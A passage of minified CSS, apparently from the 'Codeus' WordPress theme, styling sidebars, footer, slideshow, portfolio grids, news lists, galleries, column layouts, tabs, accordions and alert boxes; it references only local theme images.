0 0 15px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content-right
.panel{padding-right:0;padding-left:350px}.content-right
.center{padding:0
15px 0 0;margin-right:0;float:right}.fullwidth{padding:0
15px;clear:both}.sidebar{float:right;width:270px;padding:0
15px 0 65px;margin-right:-350px}.content-right
.sidebar{float:left;width:270px;padding:0
65px 0 15px;margin-left:-350px;margin-right:0}body.home-constructor
.sidebar{width:330px;padding:0
15px 0 35px;margin-right:-380px}body.home-constructor .content-right
.sidebar{width:330px;padding:0
35px 0 15px;margin-left:-380px;margin-right:0}.sidebar .widget+.widget{margin-top:35px;border-top:1px solid transparent;padding-top:35px}.sidebar .widget.picturebox + .widget,
.sidebar .widget.widget_submenu + .widget,
.sidebar .widget.widget_nav_menu + .widget,
.sidebar .widget.widget_categories + .widget,
.sidebar .widget.widget_meta + .widget,
.sidebar .widget.widget_search + .widget,
.sidebar .widget.Custom_Flickr + .widget,
.sidebar .widget.project_info + .widget,
.sidebar .widget.widget_testimonials+.widget{border-top:0 solid;margin-top:25px}#footer
#contacts{padding:60px
0}#footer .socials-icons
.text{padding-bottom:35px}#footer .socials-icons li
a{width:60px;height:60px}#footer .socials-icons li a:after{width:60px;height:60px;line-height:60px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;font-size:32px;background-color:#7b848f}#footer .socials-icons li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}#bottom-line{padding:35px
0}#bottom-line ul.footer-nav{list-style:none;padding:0;margin:0}#bottom-line .footer-nav
li{display:inline-block;margin-right:20px;position:relative;padding-left:1.2em}#bottom-line .footer-nav li
a{display:block;white-space:nowrap}#bottom-line .footer-nav li:before{position:absolute;font-family:'Codeus';font-weight:normal;content:'\e60f';font-size:64.7%;left:0.5em}.block{z-index:9}.slideshow{position:relative;overflow:hidden}.slideshow.noscript,.slideshow.noscript+.loading{height:470px;display:block !important}.slideshow.noscript+.loading{margin-top:-470px;z-index:10}.slideshow .nivo-controlNav{padding:0
0 16px;height:17px;margin-top:-33px;position:relative;z-index:20}.slideshow .nivo-controlNav
a{display:inline-block;background:url('/wordpress/wp-content/themes/codeus/images/slideshow-buttons.png') no-repeat 0 0;height:17px;width:17px;margin:0
4px 0 0 !important;text-indent:-100px;overflow:hidden}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-caption{padding:0;overflow:visible;opacity:1;position:relative;width:1200px;margin:0
auto}.slideshow .caption-left,
.slideshow .caption-right{position:absolute;bottom:50px;max-width:50%}.slideshow .caption-left{left:20px}.slideshow .caption-right{right:20px}@media only screen and (max-width:1439px){.slideshow .nivo-caption{width:auto}.slideshow .caption-left{left:155px}.slideshow .caption-right{right:155px}}@media only screen and (max-width:799px){.slideshow .caption-left{left:80px}.slideshow .caption-right{right:80px}}.slideshow .caption-left .title,
.slideshow .caption-left
.description{float:left;text-align:left}.slideshow .caption-right .title,
.slideshow .caption-right
.description{float:right;text-align:right}.slideshow .nivo-caption
.title{color:#fff;background-color:#3b526f;background-color:rgba(59, 82, 111, 0.6);padding:10px
15px}.slideshow .nivo-caption
.description{color:#fff;background-color:#000;background-color:rgba(0, 0, 0, 0.6);padding:0
10px}.quickfinder{padding:50px
0}h2+.quickfinder{padding-top:30px}.quickfinder
ul{text-align:justify;margin-bottom:-60px;font-size:1px;line-height:0}.quickfinder ul:after{content:'';display:inline-block;width:100%;height:0;font-size:0;overflow:hidden}.quickfinder ul
li{display:inline-block;text-align:center;width:255px;vertical-align:top;margin-bottom:60px}.quickfinder ul
li{width:255px;padding:0
10px}.quickfinder ul li
a{text-decoration:none}.quickfinder ul li
span{display:block}.quickfinder ul li
.image{position:relative;width:170px;height:170px;line-height:170px;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;font-weight:normal;text-align:center;font-family:'Codeus-Icons';margin:0
auto 25px;font-size:85px;overflow:hidden}body.lazy-enabled .quickfinder ul li
.image{transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0)}.quickfinder ul li
.image.thumb{background:transparent}.quickfinder ul li .image.thumb
span{margin:0;height:170px;width:170px;position:relative}.quickfinder ul li .image.thumb
img{position:relative;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px}.quickfinder ul li .image.thumb
.overlay{height:100%;width:100%;position:absolute;top:0;left:0;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;opacity:0;background-color:rgb(58, 83, 112)}.quickfinder ul li:hover .image.thumb
.overlay{opacity:0.8}body.lazy-enabled .quickfinder ul li
.caption{opacity:0}.quickfinder ul li .image
span{width:168px;height:168px;line-height:168px;margin:1px
auto 0;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;text-align:center;font-family:'Codeus-Icons';font-size:85px;overflow:hidden;cursor:pointer;font-weight:normal}.quickfinder ul li
.title{text-transform:uppercase;margin-bottom:15px}.quickfinder.block{background-position:50% 0;background-repeat:repeat;padding-bottom:0}.quickfinder.block .central-wrapper{padding-bottom:45px}.portfolio{padding:20px
0}.portfolio .galleriffic,
.portfolio
.rubrics{position:relative;overflow:hidden}.portfolio .galleriffic ul.thumbs,
.portfolio .rubrics
ul.thumbs{text-align:justify;margin-bottom:-30px;font-size:1px;line-height:0}.portfolio .galleriffic ul.thumbs:after,
.portfolio .rubrics ul.thumbs:after{content:'';display:inline-block;width:100%;height:0;font-size:0px;overflow:hidden}.portfolio .galleriffic ul.thumbs li,
.portfolio .rubrics ul.thumbs
li{display:inline-block;text-align:center;vertical-align:top;margin-bottom:47px;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.small .rubrics ul.thumbs
li{margin-bottom:43px}.portfolio.small ul
li{width:267px}.portfolio.medium ul
li{width:371px}.center .portfolio.medium ul
li{width:292px}.portfolio.big ul
li{width:565px}.portfolio ul.thumbs
li{max-width:100%}.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative;text-align:center;overflow:hidden}.portfolio ul.thumbs li a
span{display:block}.portfolio ul.thumbs li
.image{position:relative}@media only screen and (max-width:565px){.portfolio.small .galleriffic ul.thumbs,
.portfolio.small .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:771px){.portfolio.medium .galleriffic ul.thumbs,
.portfolio.medium .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:1199px){.portfolio.big .galleriffic ul.thumbs,
.portfolio.big .rubrics
ul.thumbs{text-align:center}}.portfolio ul.thumbs li .image
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.portfolio ul.thumbs li
.caption{width:100%}.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.portfolio.small ul.thumbs li
.title{height:45px;margin:-45px 0 0 0;background:none;line-height:45px}.portfolio ul.thumbs li .small-title{text-transform:uppercase;text-align:left;line-height:1.2;margin:20px
0 0 0}.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:10.9%;font-size:20px;z-index:2}.portfolio.medium ul.thumbs li .share-block-toggle{width:16.6%}.portfolio.small ul.thumbs li .share-block-toggle{width:45px}.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.portfolio.small ul.thumbs li .share-block{height:45px;line-height:45px}.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.portfolio ul.thumbs li
.description{padding:20px
0 0;min-height:20px;text-align:left}.portfolio.small ul.thumbs li
.description{padding-top:11px}.portfolio ul.thumbs li
.info{font-size:88.2%;line-height:1.471;text-align:left;padding:0
0 0 0}.portfolio ul.thumbs li .info
span{margin:0
8px 0 6px}.portfolio ul.thumbs li .info
a{display:inline;font-size:88.2%;line-height:1.471;cursor:pointer}.portfolio ul.thumbs li .info a:hover{text-decoration:underline}.portfolio
ul.filter{margin-bottom:45px;text-align:center}.portfolio ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .portfolio.medium ul.filter
li{width:auto}.portfolio ul.filter li
a{display:block}.portfolio ul.filter li.iconed
a{position:relative;padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px}.portfolio ul.filter li.active
a{text-decoration:underline}.portfolio ul.filter li
.icon{background:none}.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a
.icon{background:none}.portfolio ul.thumbs-temp{display:none}.portfolio.list ul.thumbs
li{display:block;text-align:left;width:100%;margin-bottom:75px;background:transparent;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.list ul.thumbs li .left-block{float:left}.portfolio.list ul.thumbs li .right-block{display:block;text-align:left;margin-left:400px}@media only screen and (max-width: 999px){.portfolio.list ul.thumbs li .left-block{width:45%}.portfolio.list ul.thumbs li .right-block{margin-left:50%}}@media only screen and (max-width: 599px){.portfolio.list ul.thumbs li .left-block{float:none;width:auto}.portfolio.list ul.thumbs li .right-block{margin-left:0}}.portfolio.list ul.thumbs li
.description{padding-top:0}.portfolio.list ul.thumbs li .share-block-toggle{width:16.666%}.block.portfolio{padding:50px
0 60px;background-position:50% 0;background-repeat:repeat}.block.portfolio
h2{margin-bottom:20px;text-align:center}.block.portfolio .set-description{text-align:center;margin-bottom:40px}.block.portfolio .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.portfolio
.carousel{margin:0
auto;max-width:1170px}.block.portfolio
ul.thumbs{text-align:center;white-space:nowrap;overflow:hidden;position:relative}.block.portfolio ul.thumbs
li{display:inline-block;padding:0;width:370px;margin-right:15px;margin-left:15px;vertical-align:top;position:absolute;left:100%;max-width:100%;overflow:hidden}.block.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative}.block.portfolio ul.thumbs li a
span{display:block}.block.portfolio ul.thumbs li
.image{position:relative}.block.portfolio ul.thumbs li
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.block.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.block.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.block.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.block.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.block.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.block.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.block.portfolio ul.thumbs li
.caption{width:100%}.block.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.block.portfolio ul.thumbs li .small-title{display:none}.block.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.block.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.block.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.block.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:16.6666%;font-size:20px;z-index:2}.block.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.block.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.block.portfolio ul.thumbs li
.description{font-size:17px;padding:20px
10px 0;min-height:40px;text-align:center}.block.news{padding:55px
0 0;overflow:hidden}.block.news .central-wrapper{padding-bottom:70px}.news_list{margin-right:-50px}.news_list
.news_item{display:inline-block;vertical-align:top;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:0
50px 40px 105px;width:49%}@media only screen and (max-width:1199px){.panel .news_list
.news_item{width:100%}}@media only screen and (max-width:799px){.block.news .fullwidth .news_list
.news_item{width:100%}}.news_list .news_item .left-col{float:left;margin-left:-110px;width:105px}.news_list .news_item
a.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px;margin-bottom:13px}.news_list .news_item a.image img,
.news_list .news_item a.image
.empty{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.news_list .news_item a.image
.empty{display:block;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.news_list .news_item
.date{float:left;width:94px;text-align:center;font-size:88.2%;line-height:1.2}.news_list .news_item .news-content{float:left;width:100%}.news_list .news_item .news-content
.title{margin-bottom:4px}.news_list .news_item .news-content .title
a{text-decoration:underline}.news_list .news_item .news-content .title a:hover{text-decoration:none}.news_list .news-content
.text{font-size:85%}.news_list .all-news{clear:both;padding:0
0 0 87px}.news_list .all-news
a{position:relative;text-decoration:underline;display:inline-block}.news_list .all-news a:hover{text-decoration:none}.news_list .all-news a:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:normal;content:'\e60f';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
5px 0 0}.newslist{position:relative}.newslist:before{content:'';position:absolute;top:0;bottom:0;width:11px;left:147px;margin-left:-6px}.newslist:after{content:'';position:absolute;bottom:-17px;width:26px;height:26px;left:147px;margin-left:-13px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.newslist>li{position:relative;margin:27px
0 0 0}.newslist>li:first-child{margin:0}.newslist > li .news-info{float:left}.newslist > li
.datetime{text-align:center;float:left;width:100px;margin:18px
0 0 0}.newslist > li .datetime
.day{display:block;font-size:88.2%;line-height:1.2}.newslist > li .datetime
.time{display:block;line-height:1.2}.newslist > li
.thumbnail{position:relative;font-size:0;line-height:1;float:left}.newslist > li .thumbnail
img{width:72px;height:72px;border:11px
solid transparent;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;background:#fff}.newslist > li .thumbnail
.empty{display:inline-block;width:72px;height:72px;position:relative;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;border:11px
solid transparent}.newslist > li .thumbnail .empty:after{content:'\e616';position:absolute;left:0;font-family:'Codeus';width:72px;height:72px;font-size:32px;line-height:72px;text-align:center;text-indent:0;top:0;text-align:center}.newslist > li
.text{padding:37px
35px 37px 41px;position:relative;margin:0
0 0 223px}.newslist > li .text:after{right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}.newslist+.pagination{margin-top:20px}@media only screen and (max-width:999px){.panel .newslist:before,
.panel .newslist:after{display:none}.panel .newslist > li .news-info{float:none}.panel .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}.panel .newslist > li
.thumbnail{float:right}.panel .newslist > li
.text{margin:15px
0 0 0}.panel .newslist > li .text:after{right:auto;top:-36px;left:34px}}@media only screen and (max-width:799px){#page .newslist:before,
#page .newslist:after{display:block}#page .newslist > li .news-info{float:left}#page .newslist > li .news-info:after{content:"";display:none;height:0;clear:none}#page .newslist > li
.thumbnail{float:left}#page .newslist > li
.text{margin:0
0 0 223px}#page .newslist > li .text:after{left:auto;top:auto;right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}}@media only screen and (max-width:599px){#page .newslist:before,
#page .newslist:after{display:none}#page .newslist > li .news-info{float:none}#page .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}#page .newslist > li
.thumbnail{float:right}#page .newslist > li
.text{margin:15px
0 0 0}#page .newslist > li .text:after{right:auto;top:-36px;left:34px}}.block.content{padding:70px
0 0}.block.content .central-wrapper{padding-bottom:60px}.gallery{position:relative;margin:0
auto}.top-el{padding-bottom:40px}.bottom-el{padding-top:40px}.gallery
li{position:relative;display:inline-block;text-align:center;vertical-align:top}.gallery
.thumbs_wrapper{margin:0
32px;position:relative}.gallery
ul.thumbs{text-align:center;margin-right:-6px}.gallery.full
ul.thumbs{margin-right:-15px}.gallery ul.thumbs
li{padding:6px
0 0;padding-top:24px}.gallery ul.thumbs li
img{opacity:0.5}.gallery.full ul.thumbs
li{}.gallery ul.thumbs li:hover img,
.gallery ul.thumbs li.selected
img{opacity:1}.gallery ul.thumbs li
a{display:block;position:relative;padding:9px}.gallery ul.thumbs li.selected
a{margin:0;border:9px
solid transparent;padding:0}.gallery ul.thumbs li.selected a:before{content:' ';font-size:0;line-height:0;width:0;height:0;border-width:20px;border-color:transparent;border-style:solid;position:absolute;top:-49px;left:50%;margin-left:-20px}.gallery ul.thumbs li.selected a:after{content:' ';font-size:0;line-height:0;width:11px;height:7px;position:absolute;top:-17px;left:50%;margin-left:-5px;background:url('/wordpress/wp-content/themes/codeus/images/gallery_thumb_marker.png') left top no-repeat}.gallery .navigation .prev,
.gallery .navigation
.next{position:absolute;bottom:0;width:30px;overflow:hidden;text-indent:30px;top:15px}.gallery .navigation .prev:hover,
.gallery .navigation .next:hover{text-decoration:none}.gallery .navigation .prev.disable,
.gallery .navigation
.next.disable{display:none}.gallery .container .navigation .prev,
.gallery .container .navigation
.next{top:0}.gallery .navigation
.prev{left:-32px}.gallery .navigation
.next{right:-32px}.gallery .navigation .prev:before,
.gallery .navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:18px;width:28px;height:28px;line-height:29px;text-align:center;text-indent:0;top:50%;margin-top:-10px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:1px
solid transparent}.gallery .navigation .prev:before{content:'\e602';text-indent:2px}.gallery .navigation .next:before{content:'\e603';text-indent:7px}.gallery .navigation.preview-navigation .prev,
.gallery .navigation.preview-navigation
.next{position:absolute;bottom:0;width:69px;overflow:hidden;text-indent:69px;display:none}.gallery .preview-navigation
.prev{left:27px}.gallery .preview-navigation
.next{right:27px}.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:39px;width:64px;height:64px;line-height:64px;text-align:center;text-indent:0;top:50%;margin-top:-26px;border-radius:33px;-moz-border-radius:33px;-webkit-border-radius:33px;color:transparent;border:1px
solid transparent}.gallery .navigation.preview-navigation .prev:before{content:'\e604';text-indent:-10px}.gallery .navigation.preview-navigation .next:before{content:'\e605'}.gallery
ul.preview{white-space:nowrap}.gallery ul.preview
li{text-align:center}.gallery
.container{margin-bottom:10px}.gallery .slide-info{text-align:left;position:absolute;bottom:0;left:0;right:0;padding:19px
15px 17px 15px;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}.slideinfo .fancybox-title{text-align:center;padding:10px
0;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);width:100%;line-height:26px}.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption{text-transform:uppercase;display:block}.gallery .slide-info .lide-description,
.slideinfo .fancybox-title .lide-description{display:block}.gallery .preview
li{position:relative}.gallery .preview li
a{display:block;position:relative}.gallery .preview li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;display:none;background-color:rgba(58,83,112,0.8)}.gallery .preview li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery .preview li a span.overlay .p-icon:before{content:'\e60d'}.gallery.full .preview .slide-info, .gallery.small .preview .slide-info{text-align:left}.gallery.shortcode{margin-bottom:20px}.gallery.small.shortcode{width:613px}.gallery.small.shortcode.right{margin-right:41px;float:left}.gallery.small.shortcode.left{margin-left:41px;float:right}.gallery-three-columns{padding:20px
0}.gallery-three-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-three-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-three-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-three-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-three-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-three-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.gallery-four-columns{padding:20px
0}.gallery-four-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-four-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-four-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-four-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-four-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-four-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.divider{padding:35px
0 0;margin:0
0 35px;border-bottom:1px solid transparent;clear:both}.divider.linebreak{padding:0;margin:0;border:0
none;clear:none}.divider.dashed{border-bottom:1px dashed transparent}.divider.double{border-bottom:3px double transparent}.one_half,.one_third,.one_fourth{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half:before,.one_half:after,.one_third:before,.one_third:after,.one_fourth:before,.one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half{padding-right:25px}.one_half.last{padding-left:25px;padding-right:0}.one_third{padding-right:33px}.one_third+.one_third{padding:0
17px}.one_third.last{padding:0
0 0 33px}.one_half{width:50%}.one_third{width:33.33333%}.one_fourth{width:25%;padding-right:37px}.one_fourth+.one_fourth{padding:0
25px 0 13px}.one_fourth+.one_fourth+.one_fourth{padding:0
13px 0 25px}.one_fourth+.one_fourth.last,.one_fourth+.one_fourth+.one_fourth+.one_fourth{padding:0
0 0 37px}.text_box{clear:both;border:1px
solid transparent}.text_box>.title,.text_box>.text{padding:30px
40px}.text_box>.title{background-color:transparent;margin-bottom:0}.wrap-box{display:inline-block;position:relative;width:100%}.wrap-box-content{position:relative;max-width:100%}.wrap-box.left{float:left;margin:0
25px 25px 0}.wrap-box.right{float:right;margin:0
0 25px 25px}.wrap-box.middle{display:inline-block}.wrap-box .wrap-box-inner{display:inline-block;max-width:100%;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.image.wrap-box .wrap-box-inner{display:block}.wrap-box.style-1 .wrap-box-inner{border:1px
solid transparent}.wrap-box.style-2 .wrap-box-inner{border:9px
solid transparent;padding:18px;background-color:#fff}.wrap-box.style-3 .wrap-box-inner{border:13px
solid transparent;background-color:#fff}.wrap-box.style-4 .wrap-box-inner:before,
.wrap-box.style-4 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-4 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-5 .wrap-box-inner{background-color:#fff}.wrap-box.style-5 .shadow-wrap{width:100%;height:100%;padding:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.wrap-box.image.style-5 .shadow-wrap{height:auto}.wrap-box.style-5 .shadow-wrap:before,
.wrap-box.style-5 .shadow-wrap:after{content:"";position:absolute;z-index:-2;top:22px;left:2px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);-o-transform:rotate(2deg);transform:rotate(2deg)}.wrap-box.style-5 .shadow-wrap:after{right:2px;left:auto;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);-o-transform:rotate(-2deg);transform:rotate(-2deg)}.wrap-box.style-5 .wrap-box-inner:before,
.wrap-box.style-5 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-5 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-6 .wrap-box-inner{border:1px
solid transparent;padding:19px;background-color:#fff}.wrap-box .wrap-box-element{vertical-align:top;width:100%;height:100%}.wrap-box.image .wrap-box-element{height:auto}.tabs,.accordion{clear:both;margin:20px
0}.accordion{padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid transparent}.accordion>h5{padding:0
40px 0;margin:0
0 15px;position:relative}.accordion>h5:before{position:absolute;left:0;top:50%;margin-top:-15px;font-family:'Codeus';content:'\e609';font-size:15px;border-radius:15px;width:28px;height:28px;line-height:28px;border:1px
solid transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center}.ui-accordion .ui-accordion-header{min-height:30px}.accordion>h5.ui-accordion-header-active:before{content:'\e60a'}.accordion>div{padding:0
0 20px 0}.tabs{padding:8px}.tabs>ul.tabs-nav{padding:0
14px}.tabs > ul.tabs-nav
li{padding:0
4px;float:left}.tabs > ul.tabs-nav li
a{float:left;padding:10px
15px}.tabs > ul.tabs-nav li.ui-tabs-active
a{background-color:#fff}.tabs
.tab_wrapper{background-color:#fff;padding:45px
40px}.dropcap{height:15px}.dropcap
span{display:block;float:left;margin:0
8px 0 0;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent}.list
ul{list-style:none;padding-left:1.5em}.list ul
li{position:relative}.list ul li+li{margin-top:0.7em}.list ul li:before{float:left;font-family:'Codeus';font-weight:normal;font-size:64.7%;margin-left:-1.7em}.list.arrow ul li:before{content:'\e60f'}.list.check ul li:before{content:'\e610';font-size:88.2%}.list.circle ul li:before{content:'\e611'}.list.minus ul li:before{content:'\e612';font-size:88.2%}.iconed-title,.iconed-text{padding-left:60px;margin-left:-5px;min-height:30px;position:relative;padding-top:13px}.iconed-text{min-height:39px}.iconed-title>.icon,.iconed-text>.icon{width:50px;height:50px;line-height:50px;left:-4px;top:0;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px}.iconed-title>.icon{top:50%;margin-top:-19px}.iconed-title>.icon.active,.iconed-text>.icon.active{color:#fff}.simple-icon{display:inline-block;vertical-align:middle;margin:5px;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent;font-size:21px;font-family:'Codeus-Icons';font-weight:normal}.alert-box{padding-bottom:1px;margin:20px
0}.alert-box>div{padding:30px
280px 35px 35px}.alert-box.iconed>div{padding-left:180px}.alert-box .alert-button{float:right;margin:20px
-240px 20px 40px;max-width:200px}.alert-box
.button{margin-top:0}.alert-box
